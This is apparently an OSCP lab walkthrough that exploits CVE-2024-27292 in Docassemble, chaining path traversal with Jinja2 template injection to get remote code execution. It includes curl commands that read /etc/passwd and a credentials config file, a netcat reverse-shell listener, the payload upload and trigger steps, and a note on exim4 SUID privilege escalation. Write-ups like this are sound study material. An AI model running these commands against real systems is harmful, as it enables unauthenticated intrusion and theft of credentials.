Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.166.68

Port 80 revealed Docassemble v1.4.96 — vulnerable to CVE-2024–27292 (Path Traversal + SSTI = RCE).

Step 2: Vulnerability Analysis — CVE-2024–27292
About the Vulnerability
CVE-2024–27292 is a path traversal vulnerability in Docassemble versions 1.4.53 to 1.4.96. The ?i= parameter in the /interview endpoint does not sanitize directory traversal sequences, allowing unauthenticated attackers to read arbitrary files on the server.
Combined with file upload functionality and Jinja2 template rendering, this path traversal becomes a full Remote Code Execution vulnerability. Files starting with '# use jinja' are treated as Jinja2 templates and executed server-side.

Step 2.1 — Path Traversal Confirmation
curl -s "http://192.168.166.68/interview?i=/etc/passwd"

Step 2.2 — Config File Read (Credentials)
curl -s "http://192.168.166.68/interview?i=/usr/share/docassemble/config/config.yml" | grep -i "password\|secret\|key\|user"
Step 3: Exploitation — File Upload + SSTI = RCE
Step 3.1 — Create Jinja2 Payload
cat > RCE.payload << 'EOF'

The '# use jinja' header tells Docassemble to render the file as a Jinja2 template. The SSTI payload uses Python's os.popen() to execute our reverse shell command.

Step 3.2 — Start Listener & Upload File
nc -lvnp 4444


Navigate to http://192.168.166.68/interview?i=docassemble.playground1:test.yml in browser, upload RCE.payload and click Continue. Note the uploaded file URL — File ID = 2 (/uploadedfile/2/RCE.payload).

Step 3.3 — Trigger SSTI via Path Traversal
curl -s "http://192.168.166.68/interview?i=/usr/share/docassemble/files/000/000/000/002/file.payload"

File ID maps to hex path: ID 2 = 0x002 = /usr/share/docassemble/files/000/000/000/002/file.payload. When accessed via path traversal, Docassemble renders it as Jinja2 template, triggering our reverse shell.
Step 4: Shell

Step 5: Capture Flags
Key Learnings
• CVE-2024–27292 Path Traversal — The ?i= parameter in Docassemble's /interview endpoint passes user input directly to the file system without sanitizing ../ sequences, enabling unauthenticated arbitrary file read.
• SSTI Escalation — Files starting with '# use jinja' are rendered as Jinja2 templates. Combining file upload with path traversal allows SSTI execution, escalating file read to full RCE.
• Sensitive Config Exposure — The config file at /usr/share/docassemble/config/config.yml contained plaintext database passwords and secret keys, readable via path traversal without authentication.
• exim4 SUID Privesc — The exim4 mail transfer agent had the SUID bit set, allowing www-data to execute commands as root via GTFOBins techniques.
• File ID to Path Mapping — File upload ID maps directly to a hex path on the filesystem. ID 2 = 0x002 = /usr/share/docassemble/files/000/000/000/002/file.payload.
